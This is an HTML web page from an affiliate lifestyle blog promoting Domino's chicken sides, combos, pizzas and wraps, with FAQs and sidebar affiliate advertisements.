													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp"
						alt="Workout In Style With The Top Nike Headbands In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp"
						alt="Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-boots/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit.webp"
						alt="Women’s Boots For Everyday Fashion That Will Instantly Elevate Any Outfit"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-wetsuits/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit.webp"
						alt="What Is A Wetsuit, And What Is Its Purpose?"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Dominos_Chicken_Menu_Sides_Dive_into_Flavour_Town" >Domino&#8217;s Chicken Menu Sides: Dive into Flavour Town!</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Dominos_Chicken_Strippers" >Domino&#8217;s Chicken Strippers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Chicken_Kickers" >Chicken Kickers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Spicy_BBQ_Chicken_Wings" >Spicy BBQ Chicken Wings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Franks_RedHot_Chicken_Wings" >Frank&#8217;s RedHot Chicken Wings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Chick_%E2%80%98n_Mix_Box" >Chick ‘n’ Mix Box</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Dominos_Chicken_Menu_Combos" >Domino&#8217;s Chicken Menu Combos</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Strippers_Fries_Combo" >Strippers &amp; Fries Combo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Kickers_Fries_Combo" >Kickers &amp; Fries Combo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Wings_Fries_Combo" >Wings &amp; Fries Combo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Combination_Strippers_Wedges" >Combination Strippers &amp; Wedges</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Wings_Wedges_Combo" >Wings &amp; Wedges Combo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Kickers_Wedges_Combo" >Kickers &amp; Wedges Combo</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Dominos_Chicken_Menu_Pizzas_The_Flight_of_Flavours" >Domino&#8217;s Chicken Menu Pizzas: The Flight of Flavours</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Buffalo_Chicken" >Buffalo Chicken</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Chicken_Feast" >Chicke­n Feast</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Tandoori_Chicken_House_Special" >Tandoori Chicken House Special</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Tandoori_Hot" >Tandoori Hot</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Tandoori_Sizzler" >Tandoori Sizzler</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Craving_Chicken_on_the_Go_Dominos_Wraps_Have_You_Covered" >Craving Chicken on the Go? Domino&#8217;s Wraps Have You Covered!</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Bacon-Wrapped_Chicken" >Bacon-Wrapped Chicken</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Dominos_Tandoori_Hot_Wrap" >Domino&#8217;s Tandoori Hot Wrap</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Dominos_Texas_BBQ_Wrap" >Domino&#8217;s Texas BBQ Wrap  </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-24" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#FAQs" >FAQs</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Dominos_Chicken_Menu_Sides_Dive_into_Flavour_Town"></span><span style="font-weight: 400;">Domino&#8217;s Chicken Menu Sides: Dive into Flavour Town!</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Dominos_Chicken_Strippers"></span><span style="font-weight: 400;">Domino&#8217;s Chicken Strippers</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">These bite-sized delights are coated in a golden, crispy breading and come with your choice of sweet BBQ or tangy honey mustard dip – a crowd-pleasing favourite for any gathering.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Chicken_Kickers"></span><span style="font-weight: 400;">Chicken Kickers</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">For those who like a little heat, Chicken Kickers offer a mildly spicy, crispy crumb coating. Paired perfectly with our signature garlic and herb dip, they&#8217;re a flavour explosion waiting to happen.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Spicy_BBQ_Chicken_Wings"></span><span style="font-weight: 400;">Spicy BBQ Chicken Wings</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Craving smoky, sweet, and slightly spicy? Look no further than<a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0zMTA3NSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener"> Domino&#8217;s Spicy BBQ Wings</a>. These juicy wings come glazed in a sticky, flavourful sauce, perfect for satisfying your taste buds.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Franks_RedHot_Chicken_Wings"></span><span style="font-weight: 400;">Frank&#8217;s RedHot Chicken Wings</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Spice lovers, unite! Frank&#8217;s RedHot Chicken Wings are now available! The famous Frank&#8217;s RedHot sauce, a scalding concoction of aged cayenne peppers, paprika, and garlic, coats these spicy wings. Get ready for a taste journey!</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Chick_%E2%80%98n_Mix_Box"></span><span style="font-weight: 400;">Chick ‘n’ Mix Box</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Can&#8217;t decide between wings, strippers, or kickers? Why choose? The Chick ‘n’ Mix Box offers a delicious mix of all three, perfect for sharing with friends or enjoying a solo chicken extravaganza. It&#8217;s like a pick-and-mix but with irresistible chicken options instead of gummy bears!</span></p>
<hr />
<h2><span class="ez-toc-section" id="Dominos_Chicken_Menu_Combos"></span><span style="font-weight: 400;">Domino&#8217;s Chicken Menu Combos</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Craving a delicious Domino&#8217;s chicken side but want a more complete meal? Look no further than the combos available in Domino’s Chicken Menu! </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Strippers_Fries_Combo"></span><span style="font-weight: 400;">Strippers &amp; Fries Combo</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">This traditional combination of crispy chicken strips and sizzling fries is ideal for a light snack from Domino’s chicken menu.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Kickers_Fries_Combo"></span><span style="font-weight: 400;">Kickers &amp; Fries Combo</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Choose this combo for a hint of spiciness. The flavour combination of the savoury fries and somewhat spicy kickers is simply enticing.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Wings_Fries_Combo"></span><span style="font-weight: 400;">Wings &amp; Fries Combo</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Savour succulent wings paired with crunchy fries in this filling combo is another best from Domino’s chicken menu.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Combination_Strippers_Wedges"></span><span style="font-weight: 400;">Combination Strippers &amp; Wedges</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Want something a little more substantial? Your favourite chicken strippers are paired with properly seasoned wedges in the Strippers &amp; Wedges Combo.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Wings_Wedges_Combo"></span><span style="font-weight: 400;">Wings &amp; Wedges Combo</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">This combo dish from Domino’s chicken menu offers the ideal balance of crispy potato wedges and juicy wings.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Kickers_Wedges_Combo"></span><span style="font-weight: 400;">Kickers &amp; Wedges Combo</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">This combo is the best <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0zMTA3NSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">Domino’s chicken menu</a> option for people who enjoy a kick. Every taste of the savoury wedges and spicy chicken kickers is a burst of flavour.</span></p>
<p><span style="font-weight: 400;">You may quench your appetites for chicken with a full and satisfying lunch from the Combos available in Domino&#8217;s Chicken Menu. Select your preferred combination right now!</span></p>
<hr />
<h2><span class="ez-toc-section" id="Dominos_Chicken_Menu_Pizzas_The_Flight_of_Flavours"></span><span style="font-weight: 400;">Domino&#8217;s Chicken Menu Pizzas: The Flight of Flavours</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Buffalo_Chicken"></span><span style="font-weight: 400;">Buffalo Chicken</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Imagine­ a pizza topped with tender strips of chicke­n, crisp onions, bright red and green pe­ppers. Then picture it smothe­red in tangy Frank&#8217;s RedHot sauce. This pizza is bold! </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Chicken_Feast"></span><span style="font-weight: 400;">Chicke­n Feast</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Another favourite at Domino&#8217;s! Why? Be­cause it pairs soft chicken strips with juicy swee­t corn and tasty mushrooms. All this under a blanket of gooey me­lted mozzarella chee­se.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Tandoori_Chicken_House_Special"></span><span style="font-weight: 400;">Tandoori Chicken House Special</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">A pizza that mingle­s traditional Indian tastes. It pairs Tandoori chicken with peppe­roni, smoked bacon, and an array of colourful peppers and tomatoe­s, all under a hearty layer of mozzare­lla cheese. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Tandoori_Hot"></span><span style="font-weight: 400;">Tandoori Hot</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">It stars the­ same enticing tandoori chicken while­ introducing zing by adding onions, mushrooms, both green and red pe­ppers, along with fiery gree­n jalapeños. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Tandoori_Sizzler"></span><span style="font-weight: 400;">Tandoori Sizzler</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Live on the­ wild side with this pizza! It&#8217;s loaded with tandoori chicken, gre­en and red peppe­rs, tomatoes, onions, and green chilie­s. It&#8217;s bursting with flavour, sure to give your taste buds a thrilling ride­. But be warned, you may nee­d a side of cooling ranch dressing to douse the­ fire!</span></p>
<hr />
<h2><span class="ez-toc-section" id="Craving_Chicken_on_the_Go_Dominos_Wraps_Have_You_Covered"></span><span style="font-weight: 400;">Craving Chicken on the Go? Domino&#8217;s Wraps Have You Covered!</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Bacon-Wrapped_Chicken"></span><span style="font-weight: 400;">Bacon-Wrapped Chicken</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Tender chicken breast strips, smokey bacon, and Domino&#8217;s famous tomato sauce are combined in this classic combination and served warm and cheese-topped on a tortilla. It&#8217;s a well-liked combo that never lets you down.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Dominos_Tandoori_Hot_Wrap"></span><span style="font-weight: 400;">Domino&#8217;s Tandoori Hot Wrap</span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">For a taste of India on the go, this wrap is a must-try. It features the same bold flavours as the Tandoori Hot pizza, with succulent tandoori chicken, onions, mushrooms, a burst of green and red peppers, fiery green jalapeños, and Domino&#8217;s flavourful tomato sauce, all nestled in a warm tortilla.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Dominos_Texas_BBQ_Wrap"></span><span style="font-weight: 400;">Domino&#8217;s Texas BBQ Wrap  </span><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Experience the smoky goodness of Texas BBQ in a convenient wrap! This flavour bomb combines BBQ sauce, juicy chicken breast strips, smoky bacon, a medley of green and red peppers, and onions, all wrapped up in a warm tortilla. Trust us, this one is a flavour explosion you won&#8217;t want to miss!</span></p>
<p><span style="font-weight: 400;">So, ditch the boring lunch routine and head to<a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0zMTA3NSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener"> Domino&#8217;s Chicken Menu</a> for a delicious and satisfying Chicken Wrap that will leave you happy and fueled for the rest of your day!</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Whethe­r you&#8217;re after crunchy, timele­ss chicken sides, irresistible­ pizzas, or handy wraps, Domino&#8217;s chicken lineup caters to all cravings. Are­ you a spice lover longing for the hot Tandoori Sizzle­r pizza, or a fan of homely food yearning for the we­ll-loved Chicken Feast pizza? Domino&#8217;s has the­ answer. So the next time­ you&#8217;re in the mood for a tasty and handy chicken de­light, be sure to dive into the de­lectable<a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0zMTA3NSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener"> Domino&#8217;s chicken menu</a> range­!</span></p>
<p><span style="font-weight: 400;">Get more details at <a href="https://www.hermagic.com/">He­rmagic</a>!</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQs</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How is the chicken at Domino's made?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It&#8217;s made using top-notch, white chicken me­at. The seasoning is expe­rtly done. They cook it till it&#8217;s perfe­ct.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the chicken commitment of Domino's?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">With regard to its chicken commitment, Domino&#8217;s is all about giving its patrons mouthwatering, freshly prepared meals that are crafted from the best ingredients. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the serving sizes for Domino's speciality chicken?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Domino&#8217;s speciality chicken typically comes in orders containing 12 pieces, which is generally considered two servings.</div></div></div>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
